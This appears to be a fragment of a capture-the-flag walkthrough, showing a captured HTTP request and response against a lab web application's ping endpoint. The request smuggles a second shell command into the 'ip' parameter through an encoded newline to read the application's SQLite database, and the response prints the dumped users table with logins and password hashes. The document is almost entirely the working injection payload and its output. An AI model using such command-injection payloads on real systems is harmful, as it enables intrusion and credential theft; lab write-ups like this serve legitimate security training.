 Raw Params Headers Hex
GET /ping?ip=10.9.10.47%0acat%20utech.db.sqlite%0a HTTP/1.1
Host: 10.10.68.170:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://10.10.68.170:31331
DNT: 1
Connection: close
Referer: http://10.10.68.170:31331/partners.html
If-None-Match: W/"107-wafI4gZnBJaCRabYnyfG94R7RiA"
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Content-Length: 8461
ETag: W/"210d-Exgip6g5r0d1oyRsrAm672+Tvb8"
Date: Tue, 02 Jun 2020 18:39:11 GMT
Connection: close
PING 10.9.10.47 (10.9.10.47) 56(84) bytes of data.
64 bytes from 10.9.10.47: icmp_seq=1 ttl=63 time=192 ms
--- 10.9.10.47 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 192.192/192.192/192.192/0.000 ms
SQLite format 3 @ .,P etableusersusers CREATE TABLE users (
login Varchar,
password Varchar,
type Int
)
( M/r00tf357a0c52799563c7c7b76c1e7543a32) M/admin0d0ea5111e3c1def594c1684e3b9be8
4